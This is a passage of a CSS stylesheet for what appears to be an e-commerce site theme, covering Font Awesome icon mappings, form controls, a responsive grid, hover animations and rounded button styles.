  content: "\f219"; }



.fa-ship:before {

  content: "\f21a"; }



.fa-user-secret:before {

  content: "\f21b"; }



.fa-motorcycle:before {

  content: "\f21c"; }



.fa-street-view:before {

  content: "\f21d"; }



.fa-heartbeat:before {

  content: "\f21e"; }



.fa-venus:before {

  content: "\f221"; }



.fa-mars:before {

  content: "\f222"; }



.fa-mercury:before {

  content: "\f223"; }



.fa-intersex:before, .fa-transgender:before {

  content: "\f224"; }



.fa-transgender-alt:before {

  content: "\f225"; }



.fa-venus-double:before {

  content: "\f226"; }



.fa-mars-double:before {

  content: "\f227"; }



.fa-venus-mars:before {

  content: "\f228"; }



.fa-mars-stroke:before {

  content: "\f229"; }



.fa-mars-stroke-v:before {

  content: "\f22a"; }



.fa-mars-stroke-h:before {

  content: "\f22b"; }



.fa-neuter:before {

  content: "\f22c"; }



.fa-genderless:before {

  content: "\f22d"; }



.fa-facebook-official:before {

  content: "\f230"; }



.fa-pinterest-p:before {

  content: "\f231"; }



.fa-whatsapp:before {

  content: "\f232"; }



.fa-server:before {

  content: "\f233"; }



.fa-user-plus:before {

  content: "\f234"; }



.fa-user-times:before {

  content: "\f235"; }



.fa-hotel:before, .fa-bed:before {

  content: "\f236"; }



.fa-viacoin:before {

  content: "\f237"; }



.fa-train:before {

  content: "\f238"; }



.fa-subway:before {

  content: "\f239"; }



.fa-medium:before {

  content: "\f23a"; }



.fa-yc:before, .fa-y-combinator:before {

  content: "\f23b"; }



.fa-optin-monster:before {

  content: "\f23c"; }



.fa-opencart:before {

  content: "\f23d"; }



.fa-expeditedssl:before {

  content: "\f23e"; }



.fa-battery-4:before, .fa-battery:before, .fa-battery-full:before {

  content: "\f240"; }



.fa-battery-3:before, .fa-battery-three-quarters:before {

  content: "\f241"; }



.fa-battery-2:before, .fa-battery-half:before {

  content: "\f242"; }



.fa-battery-1:before, .fa-battery-quarter:before {

  content: "\f243"; }



.fa-battery-0:before, .fa-battery-empty:before {

  content: "\f244"; }



.fa-mouse-pointer:before {

  content: "\f245"; }



.fa-i-cursor:before {

  content: "\f246"; }



.fa-object-group:before {

  content: "\f247"; }



.fa-object-ungroup:before {

  content: "\f248"; }



.fa-sticky-note:before {

  content: "\f249"; }



.fa-sticky-note-o:before {

  content: "\f24a"; }



.fa-cc-jcb:before {

  content: "\f24b"; }



.fa-cc-diners-club:before {

  content: "\f24c"; }



.fa-clone:before {

  content: "\f24d"; }



.fa-balance-scale:before {

  content: "\f24e"; }



.fa-hourglass-o:before {

  content: "\f250"; }



.fa-hourglass-1:before, .fa-hourglass-start:before {

  content: "\f251"; }



.fa-hourglass-2:before, .fa-hourglass-half:before {

  content: "\f252"; }



.fa-hourglass-3:before, .fa-hourglass-end:before {

  content: "\f253"; }



.fa-hourglass:before {

  content: "\f254"; }



.fa-hand-grab-o:before, .fa-hand-rock-o:before {

  content: "\f255"; }



.fa-hand-stop-o:before, .fa-hand-paper-o:before {

  content: "\f256"; }



.fa-hand-scissors-o:before {

  content: "\f257"; }



.fa-hand-lizard-o:before {

  content: "\f258"; }



.fa-hand-spock-o:before {

  content: "\f259"; }



.fa-hand-pointer-o:before {

  content: "\f25a"; }



.fa-hand-peace-o:before {

  content: "\f25b"; }



.fa-trademark:before {

  content: "\f25c"; }



.fa-registered:before {

  content: "\f25d"; }



.fa-creative-commons:before {

  content: "\f25e"; }



.fa-gg:before {

  content: "\f260"; }



.fa-gg-circle:before {

  content: "\f261"; }



.fa-tripadvisor:before {

  content: "\f262"; }



.fa-odnoklassniki:before {

  content: "\f263"; }



.fa-odnoklassniki-square:before {

  content: "\f264"; }



.fa-get-pocket:before {

  content: "\f265"; }



.fa-wikipedia-w:before {

  content: "\f266"; }



.fa-safari:before {

  content: "\f267"; }



.fa-chrome:before {

  content: "\f268"; }



.fa-firefox:before {

  content: "\f269"; }



.fa-opera:before {

  content: "\f26a"; }



.fa-internet-explorer:before {

  content: "\f26b"; }



.fa-tv:before, .fa-television:before {

  content: "\f26c"; }



.fa-contao:before {

  content: "\f26d"; }



.fa-500px:before {

  content: "\f26e"; }



.fa-amazon:before {

  content: "\f270"; }



.fa-calendar-plus-o:before {

  content: "\f271"; }



.fa-calendar-minus-o:before {

  content: "\f272"; }



.fa-calendar-times-o:before {

  content: "\f273"; }



.fa-calendar-check-o:before {

  content: "\f274"; }



.fa-industry:before {

  content: "\f275"; }



.fa-map-pin:before {

  content: "\f276"; }



.fa-map-signs:before {

  content: "\f277"; }



.fa-map-o:before {

  content: "\f278"; }



.fa-map:before {

  content: "\f279"; }



.fa-commenting:before {

  content: "\f27a"; }



.fa-commenting-o:before {

  content: "\f27b"; }



.fa-houzz:before {

  content: "\f27c"; }



.fa-vimeo:before {

  content: "\f27d"; }



.fa-black-tie:before {

  content: "\f27e"; }



.fa-fonticons:before {

  content: "\f280"; }



.fa-reddit-alien:before {

  content: "\f281"; }



.fa-edge:before {

  content: "\f282"; }



.fa-credit-card-alt:before {

  content: "\f283"; }



.fa-codiepie:before {

  content: "\f284"; }



.fa-modx:before {

  content: "\f285"; }



.fa-fort-awesome:before {

  content: "\f286"; }



.fa-usb:before {

  content: "\f287"; }



.fa-product-hunt:before {

  content: "\f288"; }



.fa-mixcloud:before {

  content: "\f289"; }



.fa-scribd:before {

  content: "\f28a"; }



.fa-pause-circle:before {

  content: "\f28b"; }



.fa-pause-circle-o:before {

  content: "\f28c"; }



.fa-stop-circle:before {

  content: "\f28d"; }



.fa-stop-circle-o:before {

  content: "\f28e"; }



.fa-shopping-bag:before {

  content: "\f290"; }



.fa-shopping-basket:before {

  content: "\f291"; }



.fa-hashtag:before {

  content: "\f292"; }



.fa-bluetooth:before {

  content: "\f293"; }



.fa-bluetooth-b:before {

  content: "\f294"; }



.fa-percent:before {

  content: "\f295"; }



.fa-gitlab:before {

  content: "\f296"; }



.fa-wpbeginner:before {

  content: "\f297"; }



.fa-wpforms:before {

  content: "\f298"; }



.fa-envira:before {

  content: "\f299"; }



.fa-universal-access:before {

  content: "\f29a"; }



.fa-wheelchair-alt:before {

  content: "\f29b"; }



.fa-question-circle-o:before {

  content: "\f29c"; }



.fa-blind:before {

  content: "\f29d"; }



.fa-audio-description:before {

  content: "\f29e"; }



.fa-volume-control-phone:before {

  content: "\f2a0"; }



.fa-braille:before {

  content: "\f2a1"; }



.fa-assistive-listening-systems:before {

  content: "\f2a2"; }



.fa-asl-interpreting:before, .fa-american-sign-language-interpreting:before {

  content: "\f2a3"; }



.fa-deafness:before, .fa-hard-of-hearing:before, .fa-deaf:before {

  content: "\f2a4"; }



.fa-glide:before {

  content: "\f2a5"; }



.fa-glide-g:before {

  content: "\f2a6"; }



.fa-signing:before, .fa-sign-language:before {

  content: "\f2a7"; }



.fa-low-vision:before {

  content: "\f2a8"; }



.fa-viadeo:before {

  content: "\f2a9"; }



.fa-viadeo-square:before {

  content: "\f2aa"; }



.fa-snapchat:before {

  content: "\f2ab"; }



.fa-snapchat-ghost:before {

  content: "\f2ac"; }



.fa-snapchat-square:before {

  content: "\f2ad"; }



.fa-pied-piper:before {

  content: "\f2ae"; }



.fa-first-order:before {

  content: "\f2b0"; }



.fa-yoast:before {

  content: "\f2b1"; }



.fa-themeisle:before {

  content: "\f2b2"; }



.fa-google-plus-circle:before, .fa-google-plus-official:before {

  content: "\f2b3"; }



.fa-fa:before, .fa-font-awesome:before {

  content: "\f2b4"; }



.fa-handshake-o:before {

  content: "\f2b5"; }



.fa-envelope-open:before {

  content: "\f2b6"; }



.fa-envelope-open-o:before {

  content: "\f2b7"; }



.fa-linode:before {

  content: "\f2b8"; }



.fa-address-book:before {

  content: "\f2b9"; }



.fa-address-book-o:before {

  content: "\f2ba"; }



.fa-vcard:before, .fa-address-card:before {

  content: "\f2bb"; }



.fa-vcard-o:before, .fa-address-card-o:before {

  content: "\f2bc"; }



.fa-user-circle:before {

  content: "\f2bd"; }



.fa-user-circle-o:before {

  content: "\f2be"; }



.fa-user-o:before {

  content: "\f2c0"; }



.fa-id-badge:before {

  content: "\f2c1"; }



.fa-drivers-license:before, .fa-id-card:before {

  content: "\f2c2"; }



.fa-drivers-license-o:before, .fa-id-card-o:before {

  content: "\f2c3"; }



.fa-quora:before {

  content: "\f2c4"; }



.fa-free-code-camp:before {

  content: "\f2c5"; }



.fa-telegram:before {

  content: "\f2c6"; }



.fa-thermometer-4:before, .fa-thermometer:before, .fa-thermometer-full:before {

  content: "\f2c7"; }



.fa-thermometer-3:before, .fa-thermometer-three-quarters:before {

  content: "\f2c8"; }



.fa-thermometer-2:before, .fa-thermometer-half:before {

  content: "\f2c9"; }



.fa-thermometer-1:before, .fa-thermometer-quarter:before {

  content: "\f2ca"; }



.fa-thermometer-0:before, .fa-thermometer-empty:before {

  content: "\f2cb"; }



.fa-shower:before {

  content: "\f2cc"; }



.fa-bathtub:before, .fa-s15:before, .fa-bath:before {

  content: "\f2cd"; }



.fa-podcast:before {

  content: "\f2ce"; }



.fa-window-maximize:before {

  content: "\f2d0"; }



.fa-window-minimize:before {

  content: "\f2d1"; }



.fa-window-restore:before {

  content: "\f2d2"; }



.fa-times-rectangle:before, .fa-window-close:before {

  content: "\f2d3"; }



.fa-times-rectangle-o:before, .fa-window-close-o:before {

  content: "\f2d4"; }



.fa-bandcamp:before {

  content: "\f2d5"; }



.fa-grav:before {

  content: "\f2d6"; }



.fa-etsy:before {

  content: "\f2d7"; }



.fa-imdb:before {

  content: "\f2d8"; }



.fa-ravelry:before {

  content: "\f2d9"; }



.fa-eercast:before {

  content: "\f2da"; }



.fa-microchip:before {

  content: "\f2db"; }



.fa-snowflake-o:before {

  content: "\f2dc"; }



.fa-superpowers:before {

  content: "\f2dd"; }



.fa-wpexplorer:before {

  content: "\f2de"; }



.fa-meetup:before {

  content: "\f2e0"; }



.sr-only {

  position: absolute;

  width: 1px;

  height: 1px;

  padding: 0;

  margin: -1px;

  overflow: hidden;

  clip: rect(0, 0, 0, 0);

  border: 0; }



.sr-only-focusable:active, .sr-only-focusable:focus {

  position: static;

  width: auto;

  height: auto;

  margin: 0;

  overflow: visible;

  clip: auto; }



.rtl * {

  direction: rtl !important; }

.rtl main {

  text-align: right !important; }



body {

  direction: ltr;

  font-family: "Lato", sans-serif;

  font-size: 15px;

  -webkit-font-smoothing: antialiased;

  -moz-osx-font-smoothing: grayscale;

  color: #666;

  line-height: 1.55; }



ul {

  list-style: none;

  padding: 0;

  margin: 0; }



a:hover {

  color: #000;

  text-decoration: none; }

a:focus {

  outline: none;

  text-decoration: none; }



.dropdown-item:focus,

.dropdown-item:hover {

  background: none; }



.color,

.custom-checkbox input[type="checkbox"] + span.color {

  display: inline-block;

  cursor: pointer;

  background-size: contain;

  width: 16px;

  height: 16px;

  -moz-box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.15);

  -webkit-box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.15);

  -o-box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.15);

  -ms-box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.15);

  box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.15);

  position: relative;

  border: 0;

  /* &:before {

    content: "";

    top: 0;

    left: 0;

    right: 0;

    bottom: 0;

    position: absolute;

    background-image: radial-gradient(circle, #ffffff, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));

  } */ }

  .color.active, .color:hover,

  .custom-checkbox input[type="checkbox"] + span.color.active,

  .custom-checkbox input[type="checkbox"] + span.color:hover {

    border: 2px solid #414141; }



.facet-label.active .custom-checkbox span.color, .facet-label:hover .custom-checkbox span.color {

  border: 2px solid #414141; }



.h1,

.h2,

.h3 {

  text-transform: uppercase;

  color: #000; }



.h4 {

  font-weight: 600;

  color: #000; }



.btn-primary,

.btn-secondary,

.btn-tertiary {

  text-transform: uppercase;

  font-weight: normal;

  padding: 10px 15px;

  font-size: 12px;

  letter-spacing: 1px;

  line-height: 18px;

  border-radius: 0;

  -moz-box-shadow: none;

  -webkit-box-shadow: none;

  -o-box-shadow: none;

  -ms-box-shadow: none;

  box-shadow: none; }

  .btn-primary .material-icons,

  .btn-secondary .material-icons,

  .btn-tertiary .material-icons {

    margin-right: 10px; }



.btn-tertiary {

  text-transform: uppercase;

  color: #acaaa6;

  padding: 8px;

  margin: 4px 0;

  font-weight: 400;

  font-size: 13px;

  -moz-box-shadow: none;

  -webkit-box-shadow: none;

  -o-box-shadow: none;

  -ms-box-shadow: none;

  box-shadow: none; }

  .btn-tertiary .material-icons {

    font-size: 14px;

    vertical-align: -2px; }



label, .label {

  color: #414141;

  text-align: right;

  font-size: 13px; }

  .rtl label, .rtl .label {

    text-align: left; }



small.label, small.value {

  font-size: 12px; }



.form-control-label {

  padding-top: 10px; }



.form-control {

  background: #fff;

  color: #acaaa6;

  border: none;

  padding: 8px 16px; }



textarea.form-control {

  height: 145px; }



input.form-control {

  border: 1px solid #e5e5e5;

  box-shadow: none;

  height: 40px; }



.input-group.focus {

  outline: 1px solid #eee; }

.input-group .form-control:focus {

  outline: none; }

.input-group .input-group-btn > .btn {

  border: 0;

  color: #ffffff;

  font-size: 11px;

  font-weight: normal;

  padding: 9px 15px;

  text-transform: uppercase;

  height: 40px;

  margin-left: 0px;

  -moz-box-shadow: none;

  -webkit-box-shadow: none;

  -o-box-shadow: none;

  -ms-box-shadow: none;

  box-shadow: none; }

  .rtl .input-group .input-group-btn > .btn {

    margin-right: 0px;

    margin-left: inherit; }

  .input-group .input-group-btn > .btn:hover, .input-group .input-group-btn > .btn:focus, .input-group .input-group-btn > .btn:active {

    background: #000;

    color: #fff; }



.form-control-select {

  height: 42px;

  -moz-appearance: none;

  -webkit-appearance: none;

  background: #ebebeb url("[data-uri]");

  background-repeat: no-repeat;

  background-attachment: scroll;

  background-position: right center;

  background-position-x: 99%;

  background-size: 20px 20px;

  padding-right: 32px; }

  .rtl .form-control-select {

    padding-left: 32px;

    padding-right: inherit; }

  .form-control-select::-ms-expand {

    display: none; }



.form-control-comment {

  font-size: 13px;

  padding-top: 8px;

  color: #878787;

  display: inline-block; }



.form-control-submit.disabled {

  background: #5bc0de;

  color: white; }



.form-group.has-error input,

.form-group.has-error select {

  outline: 3px solid #ff4c4c; }

.form-group.has-error .help-block {

  color: #ff4c4c; }



.group-span-filestyle label {

  margin: 0; }

.group-span-filestyle .btn-default, .group-span-filestyle .bootstrap-touchspin .btn-touchspin, .bootstrap-touchspin .group-span-filestyle .btn-touchspin {

  background: #000;

  color: white;

  text-transform: uppercase;

  font-size: 13px;

  padding: 8px 16px;

  -webkit-border-radius: 0px;

  -moz-border-radius: 0px;

  -ms-border-radius: 0px;

  -o-border-radius: 0px;

  border-radius: 0px; }



.bootstrap-touchspin input:focus {

  outline: none; }

.bootstrap-touchspin input.form-control {

  border: 1px solid rgba(0, 0, 0, 0.15); }

.bootstrap-touchspin .btn-touchspin {

  border: 1px solid rgba(0, 0, 0, 0.15);

  height: 21px; }

  .bootstrap-touchspin .btn-touchspin:hover {

    background-color: #ebebeb;

    color: #000; }

.bootstrap-touchspin .input-group-btn-vertical {

  color: #414141; }

  .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {

    -webkit-border-radius: 0px;

    -moz-border-radius: 0px;

    -ms-border-radius: 0px;

    -o-border-radius: 0px;

    border-radius: 0px; }

  .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {

    -webkit-border-radius: 0px;

    -moz-border-radius: 0px;

    -ms-border-radius: 0px;

    -o-border-radius: 0px;

    border-radius: 0px; }

  .bootstrap-touchspin .input-group-btn-vertical .touchspin-up:after {

    content: "\E5CE"; }

  .bootstrap-touchspin .input-group-btn-vertical .touchspin-down:after {

    content: "\E5CF"; }

  .bootstrap-touchspin .input-group-btn-vertical i {

    top: 1px;

    left: 3px;

    font-size: 15px; }



.custom-radio {

  display: inline-block;

  position: relative;

  vertical-align: middle;

  cursor: pointer;

  border: #ccc 1px solid;

  background: #FFFFFF;

  width: 16px;

  height: 16px;

  -webkit-border-radius: 50%;

  -moz-border-radius: 50%;

  -ms-border-radius: 50%;

  -o-border-radius: 50%;

  border-radius: 50%;

  margin-right: 10px; }

  .rtl .custom-radio {

    margin-left: 10px;

    margin-right: inherit; }

  .custom-radio input[type="radio"] {

    cursor: pointer;

    opacity: 0;

    filter: alpha(opacity=0); }

  .custom-radio input[type="radio"]:checked + span {

    display: block;

    background-color: #000;

    position: absolute;

    left: 2px;

    top: 2px;

    width: 10px;

    height: 10px;

    -webkit-border-radius: 50%;

    -moz-border-radius: 50%;

    -ms-border-radius: 50%;

    -o-border-radius: 50%;

    border-radius: 50%; }



.custom-checkbox {

  position: relative; }

  .custom-checkbox input[type="checkbox"],

  .custom-checkbox input[type="radio"] {

    margin-top: 0px;

    cursor: pointer;

    position: absolute;

    top: 0px;

    opacity: 0;

    filter: alpha(opacity=0);

    left: 0;

    width: 16px;

    height: 16px;

    z-index: 1; }

    .rtl .custom-checkbox input[type="checkbox"], .rtl

    .custom-checkbox input[type="radio"] {

      right: 0;

      left: auto; }

    .custom-checkbox input[type="checkbox"] + span,

    .custom-checkbox input[type="radio"] + span {

      margin-right: 10px;

      display: inline-block;

      vertical-align: -3px;

      cursor: pointer;

      border: 1px #666 solid;

      width: 16px;

      height: 16px; }

      .rtl .custom-checkbox input[type="checkbox"] + span, .rtl

      .custom-checkbox input[type="radio"] + span {

        margin-left: 10px;

        margin-right: inherit; }

      .custom-checkbox input[type="checkbox"] + span .checkbox-checked,

      .custom-checkbox input[type="radio"] + span .checkbox-checked {

        display: none;

        font-size: 14px; }

    .custom-checkbox input[type="checkbox"]:checked + span .checkbox-checked,

    .custom-checkbox input[type="radio"]:checked + span .checkbox-checked {

      display: block; }

  .custom-checkbox input[type="radio"] + span {

    -webkit-border-radius: 50%;

    -moz-border-radius: 50%;

    -ms-border-radius: 50%;

    -o-border-radius: 50%;

    border-radius: 50%; }

  .custom-checkbox label {

    text-align: left; }

    .rtl .custom-checkbox label {

      text-align: right; }



.text-muted {

  font-size: 13px; }



.done {

  color: #4cbb6c;

  display: inline-block;

  padding: 0 13px;

  margin-right: 25px; }

  .rtl .done {

    margin-left: 25px;

    margin-right: inherit; }



.thumb-mask > .mask {

  position: relative;

  overflow: hidden;

  border: #ebebeb 1px solid;

  margin: 10px 0;

  width: 55px;

  height: 55px; }

  .thumb-mask > .mask img {

    width: 55px;

    height: 55px; }



.definition-list dl:after {

  content: "";

  display: block;

  clear: both; }

.definition-list dl dt {

  font-weight: normal; }

.definition-list dl dd,

.definition-list dl dt {

  background: #ebebeb;

  padding: 10px;

  margin: 5px 0.5%;

  width: 48%;

  float: left; }

  .rtl .definition-list dl dd, .rtl

  .definition-list dl dt {

    float: right; }

  .definition-list dl dd:nth-of-type(even),

  .definition-list dl dt:nth-of-type(even) {

    background: #f6f6f6; }



.help-block {

  margin-top: 10px; }



.btn.disabled,

.btn.disabled:hover {

  background: #acaaa6; }



.alert-warning .material-icons {

  color: #FF9A52;

  font-size: 32px;

  margin-right: 10px;

  padding-top: 5px; }

  .rtl .alert-warning .material-icons {

    margin-left: 10px;

    margin-right: inherit; }

.alert-warning .alert-text {

  font-size: 15px;

  padding-top: 10px; }

.alert-warning .alert-link {

  border-width: 2px;

  margin-left: 10px;

  padding: 5px 20px;

  font-weight: 400;

  font-size: 12px;

  color: #6C868E;

  -webkit-border-radius: 2px;

  -moz-border-radius: 2px;

  -ms-border-radius: 2px;

  -o-border-radius: 2px;

  border-radius: 2px; }

  .rtl .alert-warning .alert-link {

    margin-right: 10px;

    margin-left: inherit; }

.alert-warning ul li:last-child .alert-link {

  color: white; }

.alert-warning .warning-buttons {

  margin-top: 5px; }



.btn-warning {

  -webkit-transition: all 0.4s ease-in-out;

  -o-transition: all 0.4s ease-in-out;

  transition: all 0.4s ease-in-out; }



.btn-tertiary-outline {

  color: #6C868E;

  background-image: none;

  background-color: transparent;

  border-color: #6C868E;

  border: 0.15rem solid #6C868E;

  -webkit-transition: all 0.4s ease-in-out;

  -o-transition: all 0.4s ease-in-out;

  transition: all 0.4s ease-in-out; }

  .btn-tertiary-outline:hover {

    border-color: #BBCDD2;

    color: #BBCDD2; }



.alert {

  font-size: 12px; }



/* Add new grid */

@media (max-width: 480px) {

  .hidden-sp {

    display: none !important; }



  .col-sp-1 {

    float: left;

    width: 8.33333%; }



  .col-sp-2 {

    float: left;

    width: 16.66667%; }



  .col-sp-3 {

    float: left;

    width: 25%; }



  .col-sp-4 {

    float: left;

    width: 33.33333%; }



  .col-sp-5 {

    float: left;

    width: 41.66667%; }



  .col-sp-6 {

    float: left;

    width: 50%; }



  .col-sp-7 {

    float: left;

    width: 58.33333%; }



  .col-sp-8 {

    float: left;

    width: 66.66667%; }



  .col-sp-9 {

    float: left;

    width: 75%; }



  .col-sp-10 {

    float: left;

    width: 83.33333%; }



  .col-sp-11 {

    float: left;

    width: 91.66667%; }



  .col-sp-12 {

    float: left;

    width: 100%; }



  .col-sp-2-4 {

    float: left;

    width: 20%; }



  .col-sp-4-8 {

    float: left;

    width: 40%; }



  .col-sp-7-2 {

    float: left;

    width: 60%; }



  .col-sp-9-6 {

    float: left;

    width: 80%; } }

/*** Responsive part ***/

@media (max-width: 991px) {

  .form-control-label,

  .control-label, label, .label {

    text-align: left; }

    .rtl .form-control-label, .rtl

    .control-label, .rtl label, .rtl .label {

      text-align: right; } }

/**/

.no-padding {

  padding: 0 !important; }



.no-margin {

  margin: 0 !important; }



.effect-1 {

  overflow: hidden; }

  .effect-1 img {

    -webkit-transition: all 1s;

    -o-transition: all 1s;

    transition: all 1s;

    -webkit-backface-visibility: hidden;

    backface-visibility: hidden; }

  .effect-1:hover img {

    -webkit-transform: scale3d(1.05, 1.05, 1.05);

    -moz-transform: scale3d(1.05, 1.05, 1.05);

    -ms-transform: scale3d(1.05, 1.05, 1.05);

    -o-transform: scale3d(1.05, 1.05, 1.05);

    transform: scale3d(1.05, 1.05, 1.05); }



.effect-2 img {

  -webkit-transition: all 0.4s;

  -o-transition: all 0.4s;

  transition: all 0.4s; }

.effect-2:hover img {

  -webkit-filter: brightness(30%);

  filter: brightness(30%); }



@keyframes effectzoom {

  0% {

    -webkit-transform: scale(1);

    -ms-transform: scale(1);

    transform: scale(1); }

  50% {

    -webkit-transform: scale(1.2);

    -ms-transform: scale(1.2);

    transform: scale(1.2); }

  100% {

    -webkit-transform: scale(1);

    -ms-transform: scale(1);

    transform: scale(1); } }

@-o-keyframes effectzoom {

  0% {

    -webkit-transform: scale(1);

    -ms-transform: scale(1);

    transform: scale(1); }

  50% {

    -webkit-transform: scale(1.2);

    -ms-transform: scale(1.2);

    transform: scale(1.2); }

  100% {

    -webkit-transform: scale(1);

    -ms-transform: scale(1);

    transform: scale(1); } }

@-webkit-keyframes effectzoom {

  0% {

    -webkit-transform: scale(1);

    -ms-transform: scale(1);

    transform: scale(1); }

  50% {

    -webkit-transform: scale(1.2);

    -ms-transform: scale(1.2);

    transform: scale(1.2); }

  100% {

    -webkit-transform: scale(1);

    -ms-transform: scale(1);

    transform: scale(1); } }

@-moz-keyframes effectzoom {

  0% {

    -webkit-transform: scale(1);

    -ms-transform: scale(1);

    transform: scale(1); }

  50% {

    -webkit-transform: scale(1.2);

    -ms-transform: scale(1.2);

    transform: scale(1.2); }

  100% {

    -webkit-transform: scale(1);

    -ms-transform: scale(1);

    transform: scale(1); } }

.e-scale .popup-content {

  -webkit-transform: scale(0);

  -ms-transform: scale(0);

  transform: scale(0);

  -webkit-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }

.e-scale.popup-over:hover .popup-content {

  -webkit-transform: scale(1);

  -ms-transform: scale(1);

  transform: scale(1);

  -webkit-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.e-translate-left .popup-content {

  opacity: 0;

  filter: alpha(opacity=0);

  -webkit-transform: translate(-200px, 0px);

  -ms-transform: translate(-200px, 0px);

  transform: translate(-200px, 0px);

  -webkit-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }

.e-translate-left.popup-over:hover .popup-content {

  opacity: 1;

  filter: alpha(opacity=100);

  -webkit-transform: translate(0, 0);

  -ms-transform: translate(0, 0);

  transform: translate(0, 0);

  -webkit-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.e-translate-right .popup-content {

  opacity: 0;

  filter: alpha(opacity=0);

  -webkit-transform: translate(200px, 0px);

  -ms-transform: translate(200px, 0px);

  transform: translate(200px, 0px);

  -webkit-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }

.e-translate-right.popup-over:hover .popup-content {

  opacity: 1;

  filter: alpha(opacity=100);

  -webkit-transform: translate(0, 0);

  -ms-transform: translate(0, 0);

  transform: translate(0, 0);

  -webkit-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.e-translate-top .popup-content {

  opacity: 0;

  filter: alpha(opacity=0);

  -webkit-transform: translate(0, 200px);

  -ms-transform: translate(0, 200px);

  transform: translate(0, 200px);

  -webkit-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }

.e-translate-top.popup-over:hover .popup-content {

  opacity: 1;

  filter: alpha(opacity=100);

  -webkit-transform: translate(0, 0);

  -ms-transform: translate(0, 0);

  transform: translate(0, 0);

  -webkit-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.e-translate-down .popup-content {

  opacity: 0;

  filter: alpha(opacity=0);

  height: 0;

  -webkit-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }

.e-translate-down.popup-over:hover .popup-content {

  opacity: 1;

  filter: alpha(opacity=100);

  height: auto;

  -webkit-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.effect a {

  position: relative;

  display: inline-block;

  max-width: 100%; }

  .effect a:before {

    position: absolute;

    content: "";

    top: 0;

    left: 0;

    width: 0;

    height: 0;

    margin: auto;

    background-color: rgba(255, 255, 255, 0.1);

    -webkit-transition: all 0.3s ease-out 0s;

    -o-transition: all 0.3s ease-out 0s;

    transition: all 0.3s ease-out 0s; }

  .effect a:after {

    content: "";

    position: absolute;

    right: 0;

    bottom: 0;

    width: 0;

    height: 0;

    background-color: rgba(255, 255, 255, 0.1);

    -webkit-transition: all 0.3s ease-out 0s;

    -o-transition: all 0.3s ease-out 0s;

    transition: all 0.3s ease-out 0s; }

  .effect a:hover:before, .effect a:hover:after {

    width: 100%;

    height: 100%; }



/* effect *******************/

/* 

@media (min-width: 991px) {

    .dropdown-menu,

    .popup-content{

        animation: animationmenus ease-in-out 0.4s;

        -webkit-animation: animationmenus ease-in-out 0.4s; 

        -moz-animation: animationmenus ease-in-out 0.4s; 

        -o-animation: animationmenus ease-in-out 0.4s; 

        -ms-animation: animationmenus ease-in-out 0.4s;

    }

}

@-webkit-keyframes animationmenus {

    from {

        @include opacity(0);

        transform: translateY(20px);

        backface-visibility: hidden;

    }

    to {

        @include opacity(1);

        transform: translateY(0px);

        backface-visibility: visible;

    }

}

@-moz-keyframes animationmenus {

    from {

        @include opacity(0);

        transform: translateY(20px);

        backface-visibility: hidden;

    }

    to {

        @include opacity(1);

        transform: translateY(0px);

        backface-visibility: visible;

    }

}

@-o-keyframes animationmenus {

    from {

        @include opacity(0);

        transform: translateY(20px);

        backface-visibility: hidden;

    }

    to {

        @include opacity(1);

        transform: translateY(0px);

        backface-visibility: visible;

    }

}

@keyframes animationmenus {

    from {

        @include opacity(0);

        transform: translateY(20px);

        backface-visibility: hidden;

    }

    to {

        @include opacity(1);

        transform: translateY(0px);

        backface-visibility: visible;

    }

}

 */

.ImageWrapper {

  display: block;

  overflow: hidden;

  position: relative; }



/*  =============================================

Button Layout and Color Scheme

============================================= */

.WhiteRounded {

  background-color: #ffffff;

  border: medium none;

  display: inline-block !important;

  float: none !important;

  font-size: 14px;

  font-weight: normal;

  height: 40px;

  line-height: 40px;

  margin: 0 2px;

  text-align: center;

  width: 40px;

  -webkit-border-radius: 50%;

  -moz-border-radius: 50%;

  -ms-border-radius: 50%;

  -o-border-radius: 50%;

  border-radius: 50%;

  -webkit-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);

  -moz-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);

  -ms-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);

  -o-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);

  box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1); }



.WhiteRounded > a {

  color: #222222;

  display: block;

  font-weight: normal; }



.RedRounded {

  background-color: #D8322B;

  border: medium none;

  display: inline-block !important;

  float: none !important;

  font-size: 14px;

  font-weight: normal;

  height: 40px;

  line-height: 40px;

  margin: 0 2px;

  text-align: center;

  width: 40px;

  -webkit-border-radius: 50%;

  -moz-border-radius: 50%;

  -ms-border-radius: 50%;

  -o-border-radius: 50%;

  border-radius: 50%;

  -webkit-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);

  -moz-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);

